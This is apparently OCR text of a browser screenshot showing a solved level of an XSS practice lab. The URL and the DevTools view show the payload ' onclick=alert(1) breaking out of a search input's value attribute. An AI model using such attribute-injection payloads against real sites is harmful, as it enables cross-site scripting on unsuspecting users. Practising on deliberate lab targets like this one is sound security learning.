 欢迎来到level3
不安全 | xuxinyu.com/xss/level3.php?keyword=%27+onclick%3Dalert%281%29&submit=搜索
11
2
3
鑫宇
欢迎来到level3
没有找到和' onclick=alert(1)相关的结果.
'onclick='alert(1)
搜索
Level(3)®
payload的长度:18
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick=alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="alert(1)'"> == $0
<input type="submit" name="submit" value="搜索">
</form>
html body center form input
样式 计算样式 布局 事件监听器 »
过滤
:hov .cls
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
font-size: ;
控制台 What's New
Highlights from the Chrome 109 update
有道
T
21:27
2023/2/8